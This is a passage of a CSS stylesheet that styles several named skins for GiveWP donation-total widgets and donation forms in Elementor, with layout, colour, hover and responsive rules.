      font-weight: 700;
      text-transform: uppercase;
      color: #FFFFFF;
      background: #f97a60;
      border-radius: 30px;
      -webkit-transition: all .3s;
      transition: all .3s; }
      .elementor-give-totals--skin-saltoro .elementor-gt-form form[id*=give-form] .give-btn-modal:hover {
        color: #FFFFFF;
        background: #f7544f; }
.elementor-give-totals--skin-changla .elementor-gt-header {
  margin-bottom: 40px; }
  .elementor-give-totals--skin-changla .elementor-gt-header__title {
    font-size: 40px;
    font-weight: 700;
    line-height: 1.25;
    color: #333333;
    margin-bottom: 8px; }
  .elementor-give-totals--skin-changla .elementor-gt-header__desc {
    font-size: 17px;
    font-weight: 400;
    line-height: 1.75;
    color: #666666;
    margin-bottom: 40px; }
  .elementor-give-totals--skin-changla .elementor-gt-header .give-goal-progress {
    display: flex;
    flex-direction: column-reverse;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.25;
    color: #333333;
    margin: 0; }
    .elementor-give-totals--skin-changla .elementor-gt-header .give-goal-progress .raised {
      display: flex;
      justify-content: space-between;
      margin-top: 20px;
      margin-bottom: 0; }
      .elementor-give-totals--skin-changla .elementor-gt-header .give-goal-progress .raised .raised-income, .elementor-give-totals--skin-changla .elementor-gt-header .give-goal-progress .raised .raised-goal {
        display: flex;
        align-items: center;
        flex-direction: row-reverse;
        text-align: left; }
      .elementor-give-totals--skin-changla .elementor-gt-header .give-goal-progress .raised .raised-goal {
        text-align: right; }
      .elementor-give-totals--skin-changla .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-changla .elementor-gt-header .give-goal-progress .raised .goal-text {
        font-size: 24px;
        font-weight: 700;
        line-height: 1.25;
        color: #1f3ddc;
        margin-left: 4px; }
.elementor-give-totals--skin-changla .elementor-gt-form .give-btn-modal {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  color: #1f3ddc;
  background: #FFFFFF;
  width: auto;
  margin: 0;
  padding: 18px 35px;
  border: 2px solid #1f3ddc;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-totals--skin-changla .elementor-gt-form .give-btn-modal:hover {
    color: #FFFFFF;
    background: #1f3ddc; }
.elementor-give-totals--skin-galloway {
  position: relative;
  overflow: hidden;
  max-width: 420px;
  background-color: #424242;
  padding: 50px 30px;
  border-radius: 4px; }
  .elementor-give-totals--skin-galloway .elementor-gt-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.63);
    z-index: 1; }
  .elementor-give-totals--skin-galloway .elementor-gt-header {
    position: relative;
    z-index: 3;
    margin-bottom: 40px; }
    .elementor-give-totals--skin-galloway .elementor-gt-header__title {
      font-size: 36px;
      font-weight: 700;
      line-height: 1.25;
      color: #ffba00;
      margin-bottom: 8px; }
    .elementor-give-totals--skin-galloway .elementor-gt-header__desc {
      font-size: 16px;
      font-weight: 400;
      line-height: 1.75;
      color: #FFFFFF;
      margin-bottom: 40px; }
    .elementor-give-totals--skin-galloway .elementor-gt-header .give-goal-progress {
      display: flex;
      flex-direction: column-reverse;
      font-size: 16px;
      font-weight: 400;
      line-height: 1.25;
      color: #FFFFFF;
      margin: 0; }
      .elementor-give-totals--skin-galloway .elementor-gt-header .give-goal-progress .raised {
        margin-top: 20px;
        margin-bottom: 0; }
        .elementor-give-totals--skin-galloway .elementor-gt-header .give-goal-progress .raised .raised-goal {
          text-align: right; }
        .elementor-give-totals--skin-galloway .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-galloway .elementor-gt-header .give-goal-progress .raised .goal-text {
          font-size: 22px;
          font-weight: 700;
          line-height: 1.25;
          color: #ffba00;
          margin-left: 4px; }
  .elementor-give-totals--skin-galloway .elementor-gt-form {
    position: relative;
    z-index: 3; }
    .elementor-give-totals--skin-galloway .elementor-gt-form .give-btn-modal {
      display: inline-block;
      font-size: 14px;
      font-weight: 700;
      line-height: 20px;
      text-transform: uppercase;
      color: #FFFFFF;
      background: #ffba00;
      width: auto;
      margin: 0;
      padding: 20px 35px;
      border-radius: 5px;
      -webkit-transition: all .3s;
      transition: all .3s; }
      .elementor-give-totals--skin-galloway .elementor-gt-form .give-btn-modal:hover {
        color: #FFFFFF;
        background: #eba53a; }
  @media (max-width: 575.98px) {
    .elementor-give-totals--skin-galloway {
      padding: 24px 16px; } }
.elementor-give-totals--skin-taboche {
  display: flex;
  align-items: center;
  justify-content: space-between; }
  .elementor-give-totals--skin-taboche .elementor-gt-header__title {
    font-size: 50px;
    line-height: 1.25;
    color: #f7db07;
    margin-bottom: 8px; }
  .elementor-give-totals--skin-taboche .elementor-gt-header__desc {
    font-size: 30px;
    line-height: 1.3;
    color: #222; }
  .elementor-give-totals--skin-taboche .elementor-gt-header__sub-title {
    font-size: 24px;
    color: #222222;
    line-height: 24px;
    margin-bottom: 10px; }
  .elementor-give-totals--skin-taboche .goal-progress {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 530px; }
    .elementor-give-totals--skin-taboche .goal-progress .give-card__progress {
      display: flex;
      align-items: center; }
      .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .give-goal-progress {
        font-size: 18px;
        font-weight: 400;
        width: 150px;
        line-height: 1.25;
        color: #333333;
        margin-right: 40px;
        margin-bottom: 0; }
      .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised {
        margin-bottom: 0;
        margin-right: 50px; }
        .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .raised-income {
          margin-bottom: 20px; }
        .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .raised-income, .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .raised-goal {
          text-align: left;
          display: block;
          font-size: 16px;
          line-height: 20px; }
        .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .income, .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .goal-text {
          font-size: 24px;
          color: #8e8e8e;
          line-height: 30px;
          text-align: left;
          display: block; }
  .elementor-give-totals--skin-taboche .gt-remain .item-remain {
    margin-bottom: 20px;
    text-align: left; }
    .elementor-give-totals--skin-taboche .gt-remain .item-remain h4.gt-remain__remain-title {
      margin-bottom: 0;
      font-size: 16px;
      line-height: 20px;
      color: #555;
      font-weight: 400; }
    .elementor-give-totals--skin-taboche .gt-remain .item-remain span.gt-remain__remain-value {
      font-size: 24px;
      color: #8e8e8e;
      line-height: 30px; }
  .elementor-give-totals--skin-taboche .gt-remain .item-donate {
    text-align: left; }
    .elementor-give-totals--skin-taboche .gt-remain .item-donate h4.gt-remain__donate-title {
      margin-bottom: 0;
      font-size: 16px;
      line-height: 20px;
      color: #555;
      font-weight: 400; }
    .elementor-give-totals--skin-taboche .gt-remain .item-donate span.gt-remain__donate-value {
      font-size: 24px;
      color: #8e8e8e;
      line-height: 30px; }
  .elementor-give-totals--skin-taboche .elementor-gt-form .give-btn-modal {
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    color: #fff;
    background: #000;
    width: auto;
    margin: 0;
    padding: 15px 35px;
    border-radius: 5px;
    -webkit-transition: all .3s;
    transition: all .3s; }
    .elementor-give-totals--skin-taboche .elementor-gt-form .give-btn-modal:hover {
      color: #fff;
      background: #ffba00; }
  @media (max-width: 991.98px) {
    .elementor-give-totals--skin-taboche {
      display: block;
      text-align: center; }
      .elementor-give-totals--skin-taboche .goal-progress {
        margin: 20px auto; } }
  @media (max-width: 767.98px) {
    .elementor-give-totals--skin-taboche .goal-progress {
      margin: 30px auto;
      justify-content: center; }
      .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .give-goal-progress {
        font-size: 16px;
        width: 70px;
        margin-right: 15px; }
      .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised {
        margin-bottom: 0;
        margin-right: 30px; }
        .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .raised-income {
          margin-bottom: 10px; }
        .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .raised-income, .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .raised-goal {
          text-align: left;
          display: block;
          font-size: 13px;
          line-height: 20px; }
        .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .income, .elementor-give-totals--skin-taboche .goal-progress .give-card__progress .raised .goal-text {
          font-size: 16px;
          line-height: 22px; }
      .elementor-give-totals--skin-taboche .goal-progress .gt-remain .item-remain {
        margin-bottom: 10px; }
        .elementor-give-totals--skin-taboche .goal-progress .gt-remain .item-remain h4.gt-remain__remain-title {
          font-size: 13px; }
        .elementor-give-totals--skin-taboche .goal-progress .gt-remain .item-remain span.gt-remain__remain-value {
          font-size: 16px;
          line-height: 22px; }
      .elementor-give-totals--skin-taboche .goal-progress .gt-remain .item-donate h4.gt-remain__donate-title {
        font-size: 13px; }
      .elementor-give-totals--skin-taboche .goal-progress .gt-remain .item-donate span.gt-remain__donate-value {
        font-size: 16px;
        line-height: 22px; } }
.elementor-give-totals--skin-wilson .elementor-gt-header__title {
  font-size: 24px;
  line-height: 34px;
  position: relative;
  color: #fff;
  padding: 0;
  margin-bottom: 30px;
  font-weight: 400; }
.elementor-give-totals--skin-wilson .elementor-gt-header .give-goal-progress .bt-price .bt-goal {
  font-size: 40px;
  font-weight: 800;
  line-height: 55px;
  color: #fff; }
.elementor-give-totals--skin-wilson .elementor-gt-header .give-goal-progress .bt-price .bt-collected {
  font-size: 15px;
  line-height: 26px;
  color: #f1f1f1;
  margin-bottom: 15px; }
.elementor-give-totals--skin-wilson .elementor-gt-header .give-goal-progress .bt-progress {
  position: relative;
  width: 100%;
  height: 23px;
  background: #a08958;
  border: 2px solid #ffffff; }
  .elementor-give-totals--skin-wilson .elementor-gt-header .give-goal-progress .bt-progress span {
    float: left;
    display: inline-block;
    width: 10%;
    height: 19px;
    border-right: 2px solid #a08958;
    position: relative;
    z-index: 3; }
  .elementor-give-totals--skin-wilson .elementor-gt-header .give-goal-progress .bt-progress .bt-percent {
    position: absolute;
    top: 0;
    left: 0;
    height: 19px;
    color: #ffffff;
    background: rgba(255, 255, 255, 0.5);
    z-index: 1; }
.elementor-give-totals--skin-wilson .elementor-gt-form .give-btn-modal {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
  text-decoration: none;
  color: #fff;
  background: #000;
  padding: 18px 35px;
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 180px; }
  .elementor-give-totals--skin-wilson .elementor-gt-form .give-btn-modal:hover {
    color: #a08958;
    background: #fff; }
.elementor-give-totals--skin-jorasses {
  background: #ea0028;
  padding: 60px 40px; }
  @media (max-width: 575.98px) {
    .elementor-give-totals--skin-jorasses {
      padding: 24px 16px; } }
  .elementor-give-totals--skin-jorasses .elementor-gt-header {
    margin-bottom: 40px; }
    .elementor-give-totals--skin-jorasses .elementor-gt-header__icon {
      color: #FFFFFF;
      opacity: 0.5;
      margin-bottom: 15px; }
      .elementor-give-totals--skin-jorasses .elementor-gt-header__icon svg {
        fill: currentColor; }
    .elementor-give-totals--skin-jorasses .elementor-gt-header__title {
      font-size: 36px;
      font-weight: 700;
      line-height: 1.25;
      text-transform: uppercase;
      color: #FFFFFF;
      margin-bottom: 12px; }
    .elementor-give-totals--skin-jorasses .elementor-gt-header__desc {
      font-size: 16px;
      font-weight: 400;
      line-height: 1.75;
      color: #FFFFFF;
      margin-bottom: 40px; }
    .elementor-give-totals--skin-jorasses .elementor-gt-header .give-goal-progress {
      display: flex;
      flex-direction: column-reverse;
      font-size: 18px;
      font-weight: 400;
      line-height: 1.25;
      color: #FFFFFF;
      margin: 0; }
      .elementor-give-totals--skin-jorasses .elementor-gt-header .give-goal-progress .raised {
        display: flex;
        justify-content: space-between;
        margin-top: 20px;
        margin-bottom: 0; }
        .elementor-give-totals--skin-jorasses .elementor-gt-header .give-goal-progress .raised .raised-income, .elementor-give-totals--skin-jorasses .elementor-gt-header .give-goal-progress .raised .raised-goal {
          display: flex;
          align-items: center;
          flex-direction: row-reverse;
          text-align: left; }
        .elementor-give-totals--skin-jorasses .elementor-gt-header .give-goal-progress .raised .raised-goal {
          text-align: right; }
        .elementor-give-totals--skin-jorasses .elementor-gt-header .give-goal-progress .raised .income, .elementor-give-totals--skin-jorasses .elementor-gt-header .give-goal-progress .raised .goal-text {
          font-size: 24px;
          font-weight: 700;
          line-height: 1.25;
          color: #FFFFFF;
          margin-left: 4px; }
  .elementor-give-totals--skin-jorasses .elementor-gt-form .give-btn-modal {
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 20px;
    text-align: center;
    text-transform: uppercase;
    color: #FFFFFF;
    background: transparent;
    width: 100%;
    margin: 0;
    padding: 15px 30px;
    border: 2px solid #FFFFFF;
    border-radius: 2px;
    -webkit-transition: all .3s;
    transition: all .3s; }
    .elementor-give-totals--skin-jorasses .elementor-gt-form .give-btn-modal:hover {
      color: #ea0028;
      background: #FFFFFF; }

.elementor-give-form--skin-andrus {
  display: flex;
  background: #FFFFFF;
  padding: 40px;
  border: 10px solid #e1e1e1;
  border-radius: 15px; }
  .elementor-give-form--skin-andrus .elementor-gf-header {
    width: 28%; }
    .elementor-give-form--skin-andrus .elementor-gf-header__title {
      font-size: 34px;
      font-weight: 800;
      line-height: 1.25;
      text-transform: uppercase;
      color: #333333;
      margin-bottom: 8px; }
    .elementor-give-form--skin-andrus .elementor-gf-header__desc {
      font-size: 18px;
      font-weight: 400;
      line-height: 1.75;
      color: #555555; }
  .elementor-give-form--skin-andrus .elementor-gf-form {
    width: 72%;
    padding-left: 30px; }
    .elementor-give-form--skin-andrus .elementor-gf-form form.give-form,
    .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] {
      position: relative;
      margin: 0; }
      .elementor-give-form--skin-andrus .elementor-gf-form form.give-form .give-total-wrap,
      .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-total-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        width: calc(50% - 7.5px);
        margin-bottom: 0; }
        .elementor-give-form--skin-andrus .elementor-gf-form form.give-form .give-total-wrap .give-donation-amount,
        .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-total-wrap .give-donation-amount {
          margin-bottom: 0; }
        .elementor-give-form--skin-andrus .elementor-gf-form form.give-form .give-total-wrap .give-currency-symbol,
        .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
          font-weight: 800;
          background: #fed700; }
        .elementor-give-form--skin-andrus .elementor-gf-form form.give-form .give-total-wrap #give-amount,
        .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-total-wrap #give-amount {
          font-weight: 800;
          color: #333333;
          background: #efefef;
          border-color: #efefef; }
      .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap,
      .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap {
        grid-template-columns: repeat(auto-fit, minmax(85px, 1fr)); }
        .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn,
        .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
          position: relative;
          width: calc(100% - 10px);
          font-size: 14px;
          font-weight: 800;
          color: #333333;
          background: #efefef;
          overflow: unset;
          border-color: #efefef; }
          .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:hover,
          .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover {
            color: #fed700;
            border-color: #efefef; }
          .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:before,
          .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 8px;
            height: 100%;
            background: #fed700; }
          .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:after,
          .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:after {
            content: "";
            position: absolute;
            top: 50%;
            right: 0;
            width: 15px;
            height: 15px;
            background: #efefef;
            margin: -7px -7px 0 0;
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
            -webkit-transition: all .3s;
            transition: all .3s; }
          .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level,
          .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
            background: #fed700;
            border-color: #fed700; }
            .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level:after,
            .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:after {
              background: #fed700; }
            .elementor-give-form--skin-andrus .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level:hover,
            .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:hover {
              color: #333333; }
      .elementor-give-form--skin-andrus .elementor-gf-form form.give-form .give-btn-modal,
      .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-btn-modal {
        width: calc(50% - 7.5px);
        font-size: 14px;
        font-weight: 800;
        line-height: 18px;
        letter-spacing: 0;
        text-transform: uppercase;
        color: #333333;
        background: #fed700;
        margin: 0 0 0 calc(50% + 7.5px);
        padding: 20px 30px;
        outline: none;
        border-radius: 2px; }
        .elementor-give-form--skin-andrus .elementor-gf-form form.give-form .give-btn-modal:hover,
        .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-btn-modal:hover {
          color: #333333;
          background: #F1CD08; }
  @media (max-width: 1199.98px) {
    .elementor-give-form--skin-andrus {
      padding: 32px 16px; }
      .elementor-give-form--skin-andrus .elementor-gf-header {
        width: 30%; }
        .elementor-give-form--skin-andrus .elementor-gf-header__title {
          font-size: 30px; }
        .elementor-give-form--skin-andrus .elementor-gf-header__desc {
          font-size: 16px; }
      .elementor-give-form--skin-andrus .elementor-gf-form {
        width: 70%; } }
  @media (max-width: 991.98px) {
    .elementor-give-form--skin-andrus {
      flex-direction: column; }
      .elementor-give-form--skin-andrus .elementor-gf-header {
        width: 100%;
        text-align: center;
        margin-bottom: 30px; }
      .elementor-give-form--skin-andrus .elementor-gf-form {
        width: 100%;
        padding: 0; }
        .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-total-wrap {
          position: static;
          width: auto;
          margin-bottom: 30px; }
        .elementor-give-form--skin-andrus .elementor-gf-form form[id*=give-form] .give-btn {
          width: 100%;
          margin: 0; } }
.elementor-give-form--skin-changtse {
  background: #FFFFFF;
  padding: 40px;
  border: 10px solid #e1e1e1;
  border-radius: 15px;
  max-width: 400px; }
  .elementor-give-form--skin-changtse .elementor-gf-header {
    width: 100%;
    margin-bottom: 30px; }
    .elementor-give-form--skin-changtse .elementor-gf-header__title {
      font-size: 33px;
      line-height: 1.25;
      text-transform: uppercase;
      margin-bottom: 8px; }
    .elementor-give-form--skin-changtse .elementor-gf-header__desc {
      font-size: 15px;
      line-height: 1.75; }
  .elementor-give-form--skin-changtse .elementor-gf-form {
    width: 100%; }
    .elementor-give-form--skin-changtse .elementor-gf-form form.give-form,
    .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] {
      position: relative;
      margin: 0; }
      .elementor-give-form--skin-changtse .elementor-gf-form form.give-form .give-total-wrap,
      .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-total-wrap {
        position: static;
        width: auto;
        margin-bottom: 15px;
        bottom: 0;
        left: 0; }
        .elementor-give-form--skin-changtse .elementor-gf-form form.give-form .give-total-wrap .give-donation-amount,
        .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-total-wrap .give-donation-amount {
          margin-bottom: 0; }
        .elementor-give-form--skin-changtse .elementor-gf-form form.give-form .give-total-wrap .give-currency-symbol,
        .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
          font-weight: 800;
          background: #e05d41;
          height: 48px;
          line-height: 48px; }
        .elementor-give-form--skin-changtse .elementor-gf-form form.give-form .give-total-wrap #give-amount,
        .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-total-wrap #give-amount {
          font-weight: 800;
          color: #333333;
          background: #efefef;
          border-color: #efefef;
          height: 48px;
          line-height: 48px;
          font-size: 17px; }
      .elementor-give-form--skin-changtse .elementor-gf-form form.give-form #give-donation-level-button-wrap,
      .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap {
        grid-template-columns: repeat(auto-fit, minmax(80px, 1fr)); }
        .elementor-give-form--skin-changtse .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn,
        .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
          position: relative;
          width: 100%;
          font-size: 14px;
          font-weight: 800;
          color: #333333;
          background: #efefef;
          overflow: unset;
          border-color: #efefef;
          padding: 10px;
          height: 48px; }
          .elementor-give-form--skin-changtse .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:hover,
          .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover {
            color: #e05d41;
            border-color: #efefef; }
          .elementor-give-form--skin-changtse .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level,
          .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
            background: #e05d41;
            border-color: #e05d41;
            color: #fff; }
            .elementor-give-form--skin-changtse .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level:after,
            .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:after {
              background: #e05d41; }
      .elementor-give-form--skin-changtse .elementor-gf-form form.give-form .give-btn,
      .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-btn {
        width: 100%;
        font-size: 14px;
        font-weight: 800;
        line-height: 18px;
        letter-spacing: 0;
        text-transform: uppercase;
        color: #FFFFFF;
        background: #e05d41;
        margin: 0;
        padding: 20px 30px;
        outline: none;
        border-radius: 2px; }
        .elementor-give-form--skin-changtse .elementor-gf-form form.give-form .give-btn:hover,
        .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-btn:hover {
          background: #667A62; }
  @media (max-width: 1199.98px) {
    .elementor-give-form--skin-changtse {
      padding: 32px 16px; }
      .elementor-give-form--skin-changtse .elementor-gf-header {
        width: 100%; }
        .elementor-give-form--skin-changtse .elementor-gf-header__title {
          font-size: 30px; }
        .elementor-give-form--skin-changtse .elementor-gf-header__desc {
          font-size: 16px; }
      .elementor-give-form--skin-changtse .elementor-gf-form {
        width: 100%; } }
  @media (max-width: 991.98px) {
    .elementor-give-form--skin-changtse {
      flex-direction: column; }
      .elementor-give-form--skin-changtse .elementor-gf-header {
        width: 100%;
        text-align: center;
        margin-bottom: 30px; }
      .elementor-give-form--skin-changtse .elementor-gf-form {
        width: 100%;
        padding: 0; }
        .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-total-wrap {
          position: static;
          width: auto;
          margin-bottom: 30px; }
        .elementor-give-form--skin-changtse .elementor-gf-form form[id*=give-form] .give-btn {
          width: 100%;
          margin: 0; } }
.elementor-give-form--skin-tronador {
  background: #4B915A;
  padding: 40px;
  border-radius: 5px; }
  .elementor-give-form--skin-tronador .elementor-gf-header {
    width: 100%;
    margin-bottom: 30px; }
    .elementor-give-form--skin-tronador .elementor-gf-header__title {
      font-size: 30px;
      line-height: 40px;
      letter-spacing: -0.025em;
      text-transform: uppercase;
      margin-bottom: 8px;
      color: #fff; }
    .elementor-give-form--skin-tronador .elementor-gf-header__desc {
      font-size: 18px;
      line-height: 25px;
      color: #fff; }
  .elementor-give-form--skin-tronador .elementor-gf-form {
    width: 100%; }
    .elementor-give-form--skin-tronador .elementor-gf-form form.give-form,
    .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] {
      position: relative;
      margin: 0; }
      .elementor-give-form--skin-tronador .elementor-gf-form form.give-form .give-total-wrap,
      .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] .give-total-wrap {
        position: static;
        width: auto;
        margin-bottom: 15px;
        bottom: 0;
        left: 0; }
        .elementor-give-form--skin-tronador .elementor-gf-form form.give-form .give-total-wrap .give-donation-amount,
        .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] .give-total-wrap .give-donation-amount {
          margin-bottom: 0; }
        .elementor-give-form--skin-tronador .elementor-gf-form form.give-form .give-total-wrap .give-currency-symbol,
        .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] .give-total-wrap .give-currency-symbol {
          font-weight: 700;
          background: #000;
          height: 54px;
          line-height: 54px;
          font-size: 20px;
          width: 60px;
          text-align: center;
          border-radius: 30px 0 0 30px; }
        .elementor-give-form--skin-tronador .elementor-gf-form form.give-form .give-total-wrap #give-amount,
        .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] .give-total-wrap #give-amount {
          font-weight: 700;
          color: #222222;
          background: #fff;
          border-color: #fff;
          height: 54px;
          line-height: 54px;
          font-size: 20px;
          border-radius: 0px 30px 30px 0px; }
      .elementor-give-form--skin-tronador .elementor-gf-form form.give-form #give-donation-level-button-wrap,
      .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap {
        grid-template-columns: repeat(auto-fit, minmax(80px, 1fr)); }
        .elementor-give-form--skin-tronador .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn,
        .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn {
          position: relative;
          width: 100%;
          font-size: 16px;
          font-weight: 700;
          color: #222222;
          background: #fff;
          overflow: unset;
          border-color: #fff;
          padding: 10px;
          height: 54px;
          border-radius: 30px; }
          .elementor-give-form--skin-tronador .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn:hover,
          .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn:hover {
            color: #fff;
            background: #000;
            border-color: #000; }
          .elementor-give-form--skin-tronador .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level,
          .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level {
            background: #000;
            border-color: #000;
            color: #fff; }
            .elementor-give-form--skin-tronador .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-default-level:after,
            .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-default-level:after {
              background: #000; }
          .elementor-give-form--skin-tronador .elementor-gf-form form.give-form #give-donation-level-button-wrap .give-btn.give-btn-level-custom,
          .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] #give-donation-level-button-wrap .give-btn.give-btn-level-custom {
            font-size: 14px; }
      .elementor-give-form--skin-tronador .elementor-gf-form form.give-form .give-btn-modal,
      .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] .give-btn-modal {
        width: 100%;
        font-size: 14px;
        font-weight: 700;
        line-height: 24px;
        letter-spacing: 0;
        text-transform: uppercase;
        background: #000000;
        border-radius: 30px;
        margin: 0;
        padding: 15px 30px;
        outline: none; }
  @media (max-width: 1199.98px) {
    .elementor-give-form--skin-tronador {
      padding: 32px 16px; }
      .elementor-give-form--skin-tronador .elementor-gf-header {
        width: 100%; }
        .elementor-give-form--skin-tronador .elementor-gf-header__title {
          font-size: 30px; }
        .elementor-give-form--skin-tronador .elementor-gf-header__desc {
          font-size: 16px; }
      .elementor-give-form--skin-tronador .elementor-gf-form {
        width: 100%; } }
  @media (max-width: 991.98px) {
    .elementor-give-form--skin-tronador {
      flex-direction: column; }
      .elementor-give-form--skin-tronador .elementor-gf-header {
        width: 100%;
        text-align: center;
        margin-bottom: 30px; }
      .elementor-give-form--skin-tronador .elementor-gf-form {
        width: 100%;
        padding: 0; }
        .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] .give-total-wrap {
          position: static;
          width: auto;
          margin-bottom: 30px; }
        .elementor-give-form--skin-tronador .elementor-gf-form form[id*=give-form] .give-btn {
          width: 100%;
          margin: 0; } }
.elementor-give-form--skin-yutmaru {
  display: flex;
  background-color: #F4B03E;
  padding: 40px;
  border-radius: 30px;
  -webkit-box-shadow: 0px 20px 50px rgba(244, 176, 62, 0.15);
  box-shadow: 0px 20px 50px rgba(244, 176, 62, 0.15); }
  .elementor-give-form--skin-yutmaru .elementor-gf-header {
    width: 28%; }
    .elementor-give-form--skin-yutmaru .elementor-gf-header__title {
      font-size: 34px;
      font-weight: 700;
      line-height: 1.29;
      text-transform: uppercase;
      color: #151515;
      margin-bottom: 8px; }
    .elementor-give-form--skin-yutmaru .elementor-gf-header__desc {
      font-size: 18px;
      font-weight: 400;
      line-height: 1.67;
      color: #151515; }
  .elementor-give-form--skin-yutmaru .elementor-gf-form {
    width: 72%;
    padding-left: 30px; }
    .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form,
    .elementor-give-form--skin-yutmaru .elementor-gf-form form[id*=give-form] {
      position: relative;
      margin: 0; }
      .elementor-give-form--skin-yutmaru .elementor-gf-form form.give-form .give-total-wrap,
